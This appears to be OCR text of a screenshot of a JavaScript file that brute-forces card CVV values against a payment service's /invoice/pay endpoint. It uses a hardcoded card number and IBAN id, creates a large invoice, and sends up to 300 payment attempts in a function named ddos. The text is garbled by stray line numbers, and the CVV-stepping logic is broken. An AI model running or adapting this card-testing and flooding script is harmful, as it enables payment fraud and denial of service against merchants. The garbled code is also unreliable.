 JS index.js > ...
ors
1
const cardPan = '4111111111111111';
2 const expiresAt = '12-25';
3 const ibanId = '4f1403bf-9f25-4e5e-8eea-86298d23d38e';
4
5 const host = process.env.HOST;
6
2
7 async function ddos() {
8 const tries = 300;
9 const invoiceId = await createInvoice(ibanId);
10 await recursivelyPay(invoiceId, generateCVV(), tries);
11 }
12
3
13 async function recursivelyPay(invoiceId, cvv, tries) {
14 if(tries !== 0) {
15 const newCvv = generateCVV(cvv);
16 const response = await fetch(`${host}/invoice/pay`, {
17 method: 'POST',
18 body: {
19 cardPan,
20 expiresAt,
21 cvv: newCvv,
22 invoiceId
23 }
24 })
25
26 const json = await response.json();
27 if(response.status !== 200) {
28 console.log(JSON.stringify({ ...json, status: response.status }));
29 return recursivelyPay(invoiceId, cvv, tries-1);
30 }
31 }
32 return;
33 }
34
4
35 async function createInvoice(serviceId) {
36 const response = await fetch(`${host}/invoice/create`, {
37 method: 'POST',
38 body: {
39 serviceId,
40 amount: 10000,
41 }
42 })
43 const json = await response.json();
44 return json.invoiceId;
45 }
46
5
47 function generateCVV(startedCvv = 111) {
48 return startedCvv + 1
49 }
50
51
52 ddos()